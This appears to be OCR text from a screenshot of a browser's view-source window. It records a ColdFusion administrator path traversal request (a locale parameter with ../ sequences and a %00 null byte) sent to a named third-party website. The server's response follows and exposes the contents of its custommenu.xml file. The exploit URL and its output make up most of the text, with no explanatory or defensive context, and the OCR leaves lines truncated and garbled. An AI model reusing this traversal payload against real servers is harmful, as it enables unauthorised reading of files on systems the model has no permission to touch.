 http://www.sdxjpc.com/CFIDE/administrator/logging/settings.cfm?locale=../../../../cus
<?xml version="1.0" enc...
编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://www.sdxjpc.com/CFIDE/administrator/logging/settings.cfm?locale=../../../../custommenu.xml%00en - 原始源
文件(F) 编辑(E) 格式(O)
27 <LINK REL="SHORTCUT ICON" href="http://www.sdxjpc.com:80/CFIDE/administrator/favicon.ico">
28 <title><?xml version="1.0" encoding="iso-8859-1"?>
29 <menu>
30 <!-- To use the xml custom menu extension simply copy and modify the following example <menu> block. Treat menuitem as
label attribtute will be shown as a top-level button on the menu.
31 The first menuitem is an example of targetting the main content frame.
32 The second menuitem is an example of opening up new window.
33 The third menuitem is an example of using javascript to open up new windows with size specifications or tabs
34
35 <submenu label="Custom Server Settings">
36 <menuitem href="settings/server_settings.cfm" target="content">Settings</menuitem>
37 <menuitem href="settings/limits.cfm" target="_blank">Request Tuning</menuitem>
38 <menuitem href="javascript:var newwin = window.open('settings/caching.cfm','newwin','height=200,width=
400,status=yes,toolbar=no,resizable=yes,titlebar=no');" target="_self">Caching</menuitem>
39 </submenu>